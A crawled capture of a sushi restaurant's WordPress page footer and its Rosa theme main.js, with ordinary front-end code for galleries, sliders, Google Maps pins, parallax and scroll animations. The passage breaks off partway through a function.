			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5
body_size: 18423
content:
// /* ====== SHARED VARS ====== */

var phone, touch, ltie9, dh, ar, fonts, ieMobile;

var ua = navigator.userAgent;
var winLoc = window.location.toString();

var is_webkit       = ua.match(/webkit/i);
var is_firefox      = ua.match(/gecko/i);
var is_newer_ie     = ua.match(/msie (9|([1-9][0-9]))/i);
var is_older_ie     = ua.match(/msie/i) && !is_newer_ie;
var is_ancient_ie   = ua.match(/msie 6/i);
var is_ie           = is_ancient_ie || is_older_ie || is_newer_ie;
var is_mobile_ie    = navigator.userAgent.indexOf('IEMobile') !== -1;
var is_mobile       = ua.match(/mobile/i);
var is_OSX          = ua.match(/(iPad|iPhone|iPod|Macintosh)/g) ? true : false;
var iOS 			= getIOSVersion(ua);
var is_EDGE 		= /Edge\/12./i.test(navigator.userAgent);

if (is_EDGE) {
	jQuery('body').addClass('is-edge');
}


var nua = navigator.userAgent;
var is_android = ((nua.indexOf('Mozilla/5.0') !== -1 && nua.indexOf('Android ') !== -1 && nua.indexOf('AppleWebKit') !== -1) && nua.indexOf('Chrome') === -1);
var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

var useTransform = true;
var use2DTransform = (ua.match(/msie 9/i) || winLoc.match(/transform\=2d/i));
var transform;

// setting up transform prefixes
var prefixes = {
	webkit: 'webkitTransform',
	firefox: 'MozTransform',
	ie: 'msTransform',
	w3c: 'transform'
};

if (useTransform) {
	if (is_webkit) {
		transform = prefixes.webkit;
	} else if (is_firefox) {
		transform = prefixes.firefox;
	} else if (is_newer_ie) {
		transform = prefixes.ie;
	}
}

var windowWidth 		= window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
    windowHeight 		= window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;

/* --- To enable verbose debug add to Theme Options > Custom Code footer -> globalDebug=true; --- */
var globalDebug = false,
	timestamp,
    gifImages;

(function ($, window, undefined) {

	/* --- DETECT VIEWPORT SIZE --- */

	function browserSize() {
		wh = $(window).height();
		ww = $(window).width();
		dh = $(document).height();
		ar = ww / wh;
	}


	/* --- DETECT PLATFORM --- */

	function platformDetect() {
		$.support.touch = 'ontouchend' in document;
		var navUA = navigator.userAgent.toLowerCase(),
			navPlat = navigator.platform.toLowerCase();

		var isiPhone = navPlat.indexOf("iphone"),
			isiPod = navPlat.indexOf("ipod"),
			isAndroidPhone = navPlat.indexOf("android"),
			safari = (navUA.indexOf('safari') != -1 && navUA.indexOf('chrome') == -1) ? true : false,
			svgSupport = (window.SVGAngle) ? true : false,
			svgSupportAlt = (document.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure", "1.1")) ? true : false,
			ff3x = (/gecko/i.test(navUA) && /rv:1.9/i.test(navUA)) ? true : false;

        ieMobile = navigator.userAgent.match(/Windows Phone/i) ? true : false;
		phone = (isiPhone > -1 || isiPod > -1 || isAndroidPhone > -1) ? true : false;
		touch = $.support.touch ? true : false;
		ltie9 = $.support.leadingWhitespace ? false : true;

		var $bod = $('body');

		if (touch) $('html').addClass('touch');
		if (ieMobile) $('html').addClass('is--winmob');
		if (is_android) $('html').addClass('is--ancient-android');
		if (safari) $bod.addClass('safari');
		if (phone) $bod.addClass('phone');


	}
/* --- Magnific Popup Initialization --- */

function magnificPopupInit() {
	if (globalDebug) {
		console.log("Magnific Popup - Init");
	}

	$('.js-post-gallery').each(function () { // the containers for all your galleries should have the class gallery
		$(this).magnificPopup({
			tPrev: objectl10n.tPrev,
			tNext: objectl10n.tNext,
			tCounter: objectl10n.tCounter,
			delegate: 'a[href$=".jpg"], a[href$=".jpeg"], a[href$=".png"], a[href$=".gif"]', // the container for each your gallery items
			type: 'image',
			closeOnContentClick: false,
			closeBtnInside: false,
			removalDelay: 500,
			mainClass: 'mfp-fade',
			image: {
				markup: '<div class="mfp-figure">' +
				'<div class="mfp-close"></div>' +
				'<div class="mfp-img"></div>' +
				'<div class="mfp-bottom-bar">' +
				'<div class="mfp-title"></div>' +
				'<div class="mfp-counter"></div>' +
				'</div>' +
				'</div>',
				titleSrc: function (item) {
					var output = '';
					if (typeof item.el.attr('data-alt') !== "undefined" && item.el.attr('data-alt') !== "") {
						output += '<small>' + item.el.attr('data-alt') + '</small>';
					}
					return output;
				}
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true
				//arrowMarkup: '<a href="#" class="gallery-arrow gallery-arrow--%dir% control-item arrow-button arrow-button--%dir%">%dir%</a>'
			},
			callbacks: {
				elementParse: function (item) {

					if (this.currItem != undefined) {
						item = this.currItem;
					}

					var output = '';
					if (typeof item.el.attr('data-alt') !== "undefined" && item.el.attr('data-alt') !== "") {
						output += '<small>' + item.el.attr('data-alt') + '</small>';
					}

					$('.mfp-title').html(output);
				},
				change: function (item) {
					var output = '';
					if (typeof item.el.attr('data-alt') !== "undefined" && item.el.attr('data-alt') !== "") {
						output += '<small>' + item.el.attr('data-alt') + '</small>';
					}

					$('.mfp-title').html(output);
				}
			}
		});
	});

}

/* --- Royal Slider Init --- */

function royalSliderInit($container) {
	if (globalDebug) {
		console.log("Royal Slider - Init");
	}

	$container = typeof $container !== 'undefined' ? $container : $('body');

	// Transform Wordpress Galleries to Sliders
	$container.find('.wp-gallery').each(function () {
		sliderMarkupGallery($(this));
	});

	// Find and initialize each slider
	$container.find('.js-pixslider').each(function () {
		var $slider = $(this);
		$slider.imagesLoaded(function() {
			sliderInit($slider)
		});
	});

}

/*
 * Slider Initialization
 */
function sliderInit($slider) {

	$slider.find('img').removeClass('invisible');

	var $children = $(this).children(),
		rs_arrows = typeof $slider.data('arrows') !== "undefined",
		rs_bullets = typeof $slider.data('bullets') !== "undefined" ? "bullets" : "none",
		rs_autoheight = typeof $slider.data('autoheight') !== "undefined",
		rs_autoScaleSlider = false,
		rs_autoScaleSliderWidth = $slider.data('autoscalesliderwidth'),
		rs_autoScaleSliderHeight = $slider.data('autoscalesliderheight'),
		rs_customArrows = typeof $slider.data('customarrows') !== "undefined",
		rs_slidesSpacing = typeof $slider.data('slidesspacing') !== "undefined" ? parseInt($slider.data('slidesspacing')) : 0,
		rs_keyboardNav = typeof $slider.data('fullscreen') !== "undefined",
		rs_imageScale = $slider.data('imagescale'),
		rs_visibleNearby = typeof $slider.data('visiblenearby') !== "undefined" ? true : false,
		rs_imageAlignCenter = typeof $slider.data('imagealigncenter') !== "undefined",
		rs_transition = typeof $slider.data('slidertransition') !== "undefined" && $slider.data('slidertransition') != '' ? $slider.data('slidertransition') : 'move',
		rs_autoPlay = typeof $slider.data('sliderautoplay') !== "undefined" ? true : false,
		rs_delay = typeof $slider.data('sliderdelay') !== "undefined" && $slider.data('sliderdelay') != '' ? $slider.data('sliderdelay') : '1000',
		rs_drag = true,
		rs_globalCaption = typeof $slider.data('showcaptions') !== "undefined" ? true : false,
        is_headerSlider = $slider.hasClass('header--slideshow') ? true : false,
        hoverArrows = typeof $slider.data('hoverarrows') !== "undefined";

	// Single slide case
	if ($children.length == 1) {
		rs_arrows = false;
		rs_bullets = 'none';
		rs_customArrows = false;
		rs_keyboardNav = false;
		rs_drag = false;
		rs_transition = 'fade';
        rs_customArrows = false;
	}

	// make sure default arrows won't appear if customArrows is set
	if (rs_customArrows) arrows = false;

	//the main params for Royal Slider
	var royalSliderParams = {
		autoHeight: rs_autoheight,
		autoScaleSlider: rs_autoScaleSlider,
		loop: true,
		autoScaleSliderWidth: rs_autoScaleSliderWidth,
		autoScaleSliderHeight: rs_autoScaleSliderHeight,
		imageScaleMode: rs_imageScale,
		imageAlignCenter: rs_imageAlignCenter,
		slidesSpacing: rs_slidesSpacing,
		arrowsNav: rs_arrows,
		controlNavigation: rs_bullets,
		keyboardNavEnabled: rs_keyboardNav,
		arrowsNavAutoHide: false,
		sliderDrag: rs_drag,
		transitionType: rs_transition,
		autoPlay: {
			enabled: rs_autoPlay,
			stopAtAction: true,
			pauseOnHover: true,
			delay: rs_delay
		},
		globalCaption: rs_globalCaption,
		numImagesToPreload: 4
	};

	if (rs_visibleNearby) {
		royalSliderParams['visibleNearby'] = {
			enabled: true,
			//centerArea: 0.8,
			center: true,
			breakpoint: 0,
			//breakpointCenterArea: 0.64,
			navigateByCenterClick: false
		}
	}


	//lets fire it up
	$slider.royalSlider(royalSliderParams);
	$slider.addClass('slider--loaded');


	var royalSlider = $slider.data('royalSlider');
	var slidesNumber = royalSlider.numSlides;

    if ($slider.closest('.article__content').length) {
        royalSlider.ev.on('rsAfterSlideChange', function(event) {
            Parallax.initialize();
            CoverAnimation.initialize();
        });
    }

	// create the markup for the customArrows
    if (royalSlider && rs_customArrows) {

        var classes = '';

        if(is_headerSlider) classes = 'slider-arrows-header';
        if(hoverArrows && !Modernizr.touchevents) classes += ' arrows--hover ';

        var $gallery_control = $(
            '<div class="' + classes + '">' +
            '<div class="rsArrow rsArrowLeft js-arrow-left" style="display: block;"><div class="rsArrowIcn"></div></div>' +
            '<div class="rsArrow rsArrowRight js-arrow-right" style="display: block;"><div class="rsArrowIcn"></div></div>' +
            '</div>'
        );

        if ($slider.data('customarrows') == "left") {
            $gallery_control.addClass('gallery-control--left');
        }

        $gallery_control.insertBefore($slider);

        $gallery_control.on('click', '.js-arrow-left', function (event) {
            event.preventDefault();
            royalSlider.prev();
        });

        $gallery_control.on('click', '.js-arrow-right', function (event) {
            event.preventDefault();
            royalSlider.next();
        });
    }

    if(hoverArrows && !Modernizr.touchevents){
        hoverArrow($('.slider-arrows-header .rsArrow'));

    }

	if (slidesNumber == 1) $slider.addClass('single-slide');

	$slider.addClass('slider--loaded');
}

/*
 * Wordpress Galleries to Sliders
 * Create the markup for the slider from the gallery shortcode
 * take all the images and insert them in the .gallery <div>
 */
function sliderMarkupGallery($gallery) {
	var $old_gallery = $gallery,
		gallery_data = $gallery.data(),
		$images = $old_gallery.find('img'),
		$new_gallery = $('<div class="pixslider js-pixslider">');

	$images.prependTo($new_gallery).addClass('rsImg');

	//add the data attributes
	$.each(gallery_data, function (key, value) {
		$new_gallery.attr('data-' + key, value);
	})

	$old_gallery.replaceWith($new_gallery);
}

/*
    Get slider arrows to hover, following the cursor
 */

function hoverArrow($arrow){
    var $mouseX = 0, $mouseY = 0;
    var $arrowH = 35, $arrowW = 35;

    $arrow.mouseenter(function(e){
        $(this).addClass('visible');

        moveArrow($(this));
    });

    var $loop;

    function moveArrow($arrow){
        var $mouseX;
        var $mouseY;

        $arrow.mousemove(function(e){
            $mouseX = e.pageX - $arrow.offset().left - 40;
            $mouseY = e.pageY - $arrow.offset().top - 40;
        });

        var $arrowIcn = $arrow.find('.rsArrowIcn');

        $loop = setInterval(function(){
            TweenMax.to($arrowIcn, 0, {x: $mouseX, y: $mouseY, z: 0.01});
        }, 10);


        $arrow.mouseleave(function(e){
            $(this).removeClass('visible');
            clearInterval($loop);
        });
    }
}
/* --- GMAP Init --- */

// Overwrite Math.log to accept a second optional parameter as base for logarithm
Math.log = (function () {
	var log = Math.log;
	return function (n, base) {
		return log(n) / (base ? log(base) : 1);
	};
})();

function get_url_parameter(needed_param, gmap_url) {
	var sURLVariables = (gmap_url.split('?'))[1];
	if (typeof sURLVariables === "undefined") {
		return sURLVariables;
	}
	sURLVariables = sURLVariables.split('&');
	for (var i = 0; i < sURLVariables.length; i++) {
		var sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] == needed_param) {
			return sParameterName[1];
		}
	}
}

function get_newMap_oldUrl_coordinates(url) {
	var coordinates = {},
		split,
		distance;

	split = url.split('!3d');
	coordinates.latitude = split[1];
	split = split[0].split('!2d');
	coordinates.longitude = split[1];
	split = split[0].split('!1d');
	distance = split[1];
	coordinates.zoom = 21 - Math.round(Math.log(Math.round(distance / 218), 2));

	return coordinates;
}

function get_newMap_newUrl_coordinates(url) {
	var coordinates = {};

	url = url.split('@')[1];
	url = url.split('z/')[0];
	url = url.split(',');

	coordinates.latitude 	= url[0];
	coordinates.longitude 	= url[1];
	coordinates.zoom 		= url[2];

	if (coordinates.zoom.indexOf('z') >= 0) {
		coordinates.zoom = coordinates.zoom.substring(0, coordinates.zoom.length - 1);
	}

	return coordinates;
}

function get_oldMap_coordinates(url) {
	var coordinates = {},
		variables;

	variables = get_url_parameter('ll', url);
	if (typeof variables == "undefined") {
		variables = get_url_parameter('sll', url);
	}

	if (typeof variables == "undefined") {
		return variables;
	}

	variables = variables.split(',');
	coordinates.latitude = variables[0];
	coordinates.longitude = variables[1];

	coordinates.zoom = get_url_parameter('z', url);
	if (typeof coordinates.zoom === "undefined") {
		coordinates.zoom = 10;
	}

	return coordinates;
}

function gmapInit($container) {
	var $gmaps;

	if (typeof $container !== "undefined") {
		$gmaps = $container.find('.gmap');
	} else {
		$gmaps = $('.gmap');
	}

	if ( $gmaps.length && typeof google !== 'undefined' ) {
		if (globalDebug) {console.log("GMap Init");}

		$gmaps.each(function () {

			var $gmap = $( this ),
				url = $gmap.data( 'url' ),
				style = typeof $gmap.data( 'customstyle' ) !== "undefined" ? "style1" : google.maps.MapTypeId.ROADMAP,
				coordinates,
				pins 		= [],
				gmap_markercontent = $gmap.data( 'markercontent' );

			if ( url ) {
				//Parse the URL and load variables (ll = latitude/longitude; z = zoom)
				coordinates = get_oldMap_coordinates( url );
				if ( typeof variables == "undefined" ) {
					coordinates = url.split( '!3d' )[0] !== url ? get_newMap_oldUrl_coordinates( url ) : get_newMap_newUrl_coordinates( url );
				}

				if ( typeof coordinates !== "undefined" && coordinates.latitude && coordinates.longitude ) {
					pins.push({
						latLng: [coordinates.latitude, coordinates.longitude],
						options: {
							content: '<div class="map__marker-wrap"><div class="map__marker">' + gmap_markercontent + '</div></div>'
						}
					});
				}
			}

			// if there were no pins we could handle get out
			if (!pins.length) {
				return;
			}

			$gmap.gmap3( {
				map: {
					options: {
						center: new google.maps.LatLng( coordinates.latitude, coordinates.longitude ),
						zoom: parseInt( coordinates.zoom ),
						mapTypeId: style,
						mapTypeControlOptions: {mapTypeIds: []},
						scrollwheel: false,
						panControl: true,
						panControlOptions: {
							position: google.maps.ControlPosition.LEFT_CENTER
						},
						zoomControl: true,
						zoomControlOptions: {
							style: google.maps.ZoomControlStyle.LARGE,
							position: google.maps.ControlPosition.LEFT_CENTER
						},
						scaleControl: true,
						streetViewControl: true,
						streetViewControlOptions: {
							position: google.maps.ControlPosition.LEFT_CENTER
						}
					}
				},
				overlay: {
					values: pins
				},
				styledmaptype: {
					id: "style1",
					options: {
						name: "Style 1"
					},
					styles: [
						{
							"stylers": [
								{"saturation": -100},
								{"gamma": 3.00},
								{"visibility": "simplified"}
							]
						}, {
							"featureType": "road",
							"stylers": [
								{"hue": $( "body" ).data( "color" ) ? $( "body" ).data( "color" ) : "#ffaa00"},
								{"saturation": 48},
								{"gamma": 0.40},
								{"visibility": "on"}
							]
						}, {
							"featureType": "administrative",
							"stylers": [
								{"visibility": "on"}
							]
						}
					]
				}
			});

		});
	}

}

function gmapMultiplePinsInit($container) {

	var $gmaps;

	if (typeof $container !== "undefined") {
		$gmaps = $container.find('.gmap--multiple-pins');
	} else {
		$gmaps = $('.gmap--multiple-pins');
	}

	$gmaps.empty();

	$imageMarkup 	= $('.js-map-pin');

	if ( $imageMarkup.length > 0 ) {
		$imageMarkup = $($imageMarkup[0]).html();
	}

	if ( $gmaps.length && typeof google !== 'undefined' ) {
		if (globalDebug) {console.log("GMap Multiple Pins Init");}

		$gmaps.each(function () {

			var $gmap = $( this ),
				links,
				style = typeof $gmap.data( 'customstyle' ) !== "undefined" ? "style1" : google.maps.MapTypeId.ROADMAP,
				pins 		= [],
				zoom		= 10;

			links = $gmap.data('pins');

			$.each(links, function(label, url) {
				var coordinates;
				if (url) {
					coordinates = get_oldMap_coordinates(url);
					if (typeof variables == "undefined") {
						coordinates = url.split('!3d')[0] !== url ? get_newMap_oldUrl_coordinates(url) : get_newMap_newUrl_coordinates(url);
					}
					if (typeof coordinates !== "undefined" && coordinates.latitude && coordinates.longitude) {
						pins.push({
							latLng: [coordinates.latitude, coordinates.longitude],
							options: {
								content: '<div class="gmap__marker"><div class="gmap__marker__btn">' + label + '</div>' + $imageMarkup + '</div>'
							}
						});
					}
				}
			});

			// if there were no pins we could handle get out
			if (!pins.length) {
				return;
			}

			if ($gmap.data('initialized') == true) {
				$gmap.gmap3('destroy').empty();
			}

			$gmap.data('initialized', true);

			$gmap.gmap3( {
				map: {
					options: {
						zoom: zoom,
						mapTypeId: style,
						mapTypeControl: false,
						panControl: true,
						panControlOptions: {
							position: google.maps.ControlPosition.LEFT_CENTER
						},
						zoomControl: true,
						zoomControlOptions: {
							style: google.maps.ZoomControlStyle.LARGE,
							position: google.maps.ControlPosition.LEFT_CENTER
						},
						scaleControl: true,
						streetViewControl: true,
						streetViewControlOptions: {
							position: google.maps.ControlPosition.LEFT_CENTER
						},
						scrollwheel: false
					}
				},
				overlay: {
					values: pins
				},
				styledmaptype: {
					id: "style1",
					options: {
						name: "Style 1"
					},
					styles: [
						{
							"stylers": [
								{"saturation": -100},
								{"gamma": 3.00},
								{"visibility": "simplified"}
							]
						}, {
							"featureType": "road",
							"stylers": [
								{"hue": $( "body" ).data( "color" ) ? $( "body" ).data( "color" ) : "#ffaa00"},
								{"saturation": 48},
								{"gamma": 0.40},
								{"visibility": "on"}
							]
						}, {
							"featureType": "administrative",
							"stylers": [
								{"saturation": -30},
								{"gamma": 0.6},
								{"visibility": "on"}
							]
						}, {
							"featureType": "administrative.neighborhood",
							"stylers": [
								{"visibility": "off"}
							]
						}
					]
				}
			}, "autofit");

			var map = $gmap.gmap3("get");

			google.maps.event.addListenerOnce(map, 'idle', function() {
				if (typeof map == "undefined") return;

				if (1 < pins.length) {
					map.setZoom(map.getZoom() - 1);
				} else {
					map.setZoom(zoom);
				}
			});

		});
	}

}
var Parallax = (function() {

    var detectIE = false;

    var selector = '.article__parallax',
        $covers = $(),
        amount = 0,
        initialized = false,
        start = 0,
        stop = 0,
        bleed = 20;

    function initialize() {

        if (detectIE && !initialized) {
            fallback();
            return;
        }

        documentHeight = $(document).height();
        stop           = documentHeight - windowHeight;

        // clean up
        $('.covers').empty();
        $covers = $();

        $('.article__parallax').each(function (i, hero) {

            var $hero = $(hero),
                $clone, $target, $image, $slider, amount, distance, heroHeight, heroOffset;

            $hero.parent().css('height','');

            $clone          = cloneHero($hero);
            $target         = $clone.children('.article__parallax__img, .article__parallax__slider, .gmap--multiple-pins, .gmap');

            $image          = $target.filter('.article__parallax__img');
            $slider         = $target.filter('.article__parallax__slider');
            heroHeight      = $hero.outerHeight();
            heroOffset      = $hero.offset();
            amount          = computeAmountValue($hero);
            distance        = (windowHeight + heroHeight) * amount;

            var newHeight   = heroHeight + (windowHeight - heroHeight) * amount;

            // if there's a slider we are working with we may have to set the height
            $target.filter('.article__parallax__slider, .gmap--multiple-pins, .gmap').css({
                top: (heroHeight - newHeight) * 0.5,
                height: newHeight
            });

            // prepare image / slider timeline
            var parallax = {
                    start:      heroOffset.top - windowHeight,
                    end:        heroOffset.top + heroHeight,
                    distance:   distance,
                    target:     $target
                };

            $hero.parent().height(heroHeight);

            $hero = $clone;

            $hero.data('parallax', parallax).data('height', heroHeight + distance);
            $covers = $covers.add($hero);

            $hero.imagesLoaded(function() {
                scaleImage($image, amount);
            });

            royalSliderInit($hero);
            gmapInit($hero);
            gmapMultiplePinsInit($hero);
        });

        // update progress on the timelines to match current scroll position

        $covers.imagesLoaded(function() {
            initialized = true;
            update();
            TweenMax.to($covers, .3, {'opacity': 1});
        });
    }

    function update() {

        if ( !initialized ) {
            return;
        }

        TweenMax.to($covers, 0, {
            y: -latestKnownScrollY
        });

        $covers.each(function (i, hero) {
            var $hero       = $(hero),
                parallax    = $hero.data('parallax');
                heroHeight  = $hero.data('height'),
                parallax    = $hero.data('parallax');

            if ( typeof parallax == "undefined" ) {
                return;
            }

            if (parallax.start < latestKnownScrollY && parallax.end > latestKnownScrollY) {
                var progress = (latestKnownScrollY - parallax.start) / (parallax.end - parallax.start),
                    moveY = (progress - 0.5) * parallax.distance;

                TweenMax.to(parallax.target, 0, {
                    y: moveY
                });
            }
        });
    }

    function computeAmountValue($hero) {
        var myAmount = 0.5,
            speeds = {
                static: 0,
                slow:   0.25,
                medium: 0.5,
                fast:   0.75,
                fixed:  1
            };

        // let's see if the user wants different speed for different whateva'
        if (typeof parallax_speeds !== "undefined") {
            $.each(speeds, function(speed, value) {
                if (typeof parallax_speeds[speed] !== "undefined") {
                    if ($hero.is(parallax_speeds[speed])) {
                        myAmount = value;
                        return;
                    }
                }
            });
        }

        return myAmount;
    }

    function scaleImage($image, amount) {
        amount = (typeof amount == "undefined") ? 1 : amount;
        $image.removeAttr('style');

        var imageWidth  = $image.outerWidth(),
            imageHeight = $image.outerHeight(),
            $hero       = $image.closest('.article__parallax'),
            heroHeight  = $hero.outerHeight(),
            scaleX      = windowWidth / imageWidth;
            scaleY      = (heroHeight + (windowHeight - heroHeight) * amount) / imageHeight;
            scale       = Math.max(scaleX, scaleY);
            newWidth    = parseInt(imageWidth * scale),
            newHeight   = scale * imageHeight;

        TweenMax.to($image, 0, {
            width: newWidth,
            left: (windowWidth - newWidth) / 2,
            top: (heroHeight - newHeight) / 2
        });
    }

    function cloneHero($hero) {
        var $clone      = $hero.clone(true).wrap("div.article__header"),
            $target     = $clone.find('.article__parallax__slider, .gmap--multiple-pins, .gmap'),
            heroOffset  = $hero.offset(),
            heroHeight  = $hero.outerHeight();

        $clone.removeAttr('style');
        $clone.data('source', $hero).appendTo('.covers');

        if ( $target.length ) {
            $target.css({
                top: heroOffset.top - bleed,
                height: heroHeight + 2 * bleed
            });

            $clone.css({
                top: heroOffset.top,
                height: heroHeight
            });
        } else {
            $clone.css({
                top: heroOffset.top - bleed,
                height: heroHeight + 2 * bleed
            });
        }

        return $clone;
    }

    function fallback() {
        $('.article__parallax').each(function (i, hero) {

            var $hero   = $(hero).closest('.article__header'),
                $cover  = $hero.children('.article__parallax'),
                $image  = $cover.find('.article__parallax__img');

            if ($hero.hasClass('half-height')) {
                $hero.css('min-height', windowHeight/2);
            } else if ($hero.hasClass('two-thirds-height')) {
                $hero.css('min-height', windowHeight*2/3);
            } else {
                $hero.css('min-height', windowHeight);
            }

            scaleImage($image);

            royalSliderInit($cover);
            gmapInit($cover);
            gmapMultiplePinsInit($cover);
        });

        TweenMax.to($('.article__parallax'), .3, {'opacity': 1});

        return;
    }

    return {
        initialize: initialize,
        update: update
    }

})();
var DownArrow = {
    selector:   '.down-arrow',
    $arrow:     null,
    timeline:   null,
    start:      0,
    end:        0,
    bubble:     false,

    initialize: function () {

        var that = this;

        this.$arrow = $(this.selector);

        if (empty(this.$arrow)) {
            return;
        }

        this.start      = 0;
        this.end        = this.start + 300;
        this.timeline   = new TimelineMax({ paused: true });
        this.$next      = this.$arrow.closest('.article--page');

        if (!empty(this.$next)) {
            this.nextTop    = this.$next.offset().top;
            this.nextHeight = this.$next.outerHeight();
        }


        if (this.$arrow.hasClass('down-arrow--bubble')) {
            this.timeline.to(this.$arrow, .2, {y: 10, opacity: 0, ease: Linear.easeNone, overwrite: "none"});
            this.timeline.to('.blurp--top', .3, {scaleY: 0, ease: Linear.easeNone, overwrite: "none"});
            this.bubble = true;
        } else {
            this.timeline.to(this.$arrow, 1, {y: 100, opacity: 0, ease: Linear.easeNone, overwrite: "none"});
        }

        this.$arrow.on('click', function (e) {
            e.preventDefault();

            if (empty(that.$next)) {
                return;
            }

            if (that.$next.is('.article__header')) {
                smoothScrollTo(that.nextTop - windowHeight/2 + that.nextHeight/2);
            } else {
                smoothScrollTo(that.nextTop - $('.site-header').height());
            }

        });
    },

    update: function () {

        if (empty(this.$arrow) || this.bubble) {
            return;
        }

        if (Modernizr.touchevents && is_OSX) {
            this.timeline.progress(0);
            return;
        }

        setProgress(this.timeline, this.start, this.end);
    }
}
var ScrollToTop = (function() {

    var start = 0,
        end = 0,
        timeline = null,
        played = false,
        footerHeight;

    function initialize() {

        var $button         = $('.btn--top'),
            offsetTop       = 0,
            start           = offsetTop - windowHeight + footerHeight * 3 / 4;

        footerHeight = $('.copyright-area').outerHeight();

        if (empty($button)) {
            return;
        }

        offsetTop = $button.offset().top;
        $button.data('offsetTop', offsetTop);

        this.timeline   = new TimelineMax({ paused: true });

        this.timeline.fromTo('.blurp--bottom', .6, {
            y:          40,
            scale:      0.5
        }, {
            y:          0,
            scale:      1,
            ease:       Power3.easeOut,
            force3D:    true

        });

        this.timeline.fromTo($('.btn__arrow--top'), .4, {
            y: 15,
            opacity: 0
        }, {
            y: 0,
            scale: 1,
            opacity: 1,
            ease: Back.easeOut
        }, '-=0.1');

        this.timeline.fromTo($('.btn__arrow--bottom'),.4, {
            y: 15,
            opacity: 0
        }, {
            y: 0,
            scale: 1,
            opacity: 1,
            ease: Back.easeOut
        }, '-=0.25');

        $button.on('click', function (e) {
            e.preventDefault();
            smoothScrollTo(0);
        });

        this.update();
    }

    function update() {

        var $button         = $('.btn--top'),
            offsetTop       = $button.data('offsetTop'),
            start           = offsetTop - windowHeight + footerHeight * 3 / 4,
            end             = start + windowHeight;

        if (empty($button) || this.timeline == null) {
            return;
        }

        if (Modernizr.touchevents && is_OSX) {
            this.timeline.progress(1);
            return;
        }

        if (start < latestKnownScrollY) {
            if (!this.played) {
                this.timeline.play();
                this.played = true;
            }
        } else {
            if (this.played) {
                this.timeline.reverse();
                this.played = false;
            }
        }
    }

    return {
        initialize: initialize,
        update: update
    }

})();

/* --- Cover Animations Init --- */

var CoverAnimation = {
    selector:       '.article__header',
    initialized:    false,
    animated:       false,

    initialize: function () {

        if (is_EDGE) {
            return;
        }

        var that = this;

        $(this.selector).each(function(i, header) {

            var $header         = $(header),
                $headline       = $header.find('.article__headline'),
                timeline        = new TimelineMax({ paused: true }),
                $title          = $headline.find('.headline__primary'),
                $subtitle       = $headline.find('.headline__secondary'),
                $description    = $headline.find('.headline__description'),
                $star           = $headline.find('.star'),
                $lines          = $headline.find('.line'),
                $arrows         = $description.find('.arrow'),
                $hr             = $description.find('hr'),
                headerTop       = $header.offset().top,
                headerHeight    = $header.outerHeight();

            $header.find('.pixcode--separator').width($title.width());

            $description.css({opacity: 1});
            $description = $description.children().not('.pixcode--separator');
            $description.css({opacity: 0});

            // ------ A

            timeline.fromTo($title, 0.72, {'letter-spacing': '1em', 'margin-right': '-0.9em'}, {'letter-spacing': '0.2em', 'margin-right': '-0.1em', ease: Expo.easeOut});
            timeline.fromTo($title, 0.89, {opacity: 0}, {opacity: 1, ease: Expo.easeOut}, '-=0.72');
            timeline.fromTo($title, 1, {'y': 30}, {'y': 0, ease: Expo.easeOut}, '-=0.89');
            timeline.fromTo($subtitle, 0.65, {opacity: 0}, {opacity: 1, ease: Quint.easeOut}, '-=0.65');
            timeline.fromTo($subtitle, 0.9, {y: 30}, {y: 0, ease: Quint.easeOut}, '-=0.65');
            timeline.fromTo($star, 0.15, {opacity: 0}, {opacity: 1, ease: Quint.easeOut}, '-=0.6');
            timeline.fromTo($star, 0.55, {rotation: -270}, {rotation: 0, ease: Back.easeOut}, '-=0.5');
            timeline.fromTo($lines, 0.6, {width: 0}, {width: '42%', opacity: 1, ease: Quint.easeOut}, '-=0.55');
            timeline.fromTo($hr, 0.6, {width: 0}, {width: '100%', opacity: 1, ease: Quint.easeOut}, '-=0.6');
            timeline.fromTo($arrows, 0.2, {opacity: 0}, {opacity: 1, ease: Quint.easeOut}, '-=0.27');
            timeline.fromTo($description, 0.5, {opacity: 0}, {opacity: 1, ease: Quint.easeOut}, '-=0.28');
            timeline.fromTo($description, 0.75, {y: -20}, {y: 0}, '-=0.5');

            // ------ B
            timeline.addLabel("animatedIn");

            // if (i == 0) {
            //     timeline.fromTo($headline, 1.08, {y: 0}, {y: 150, ease: Linear.easeNone});
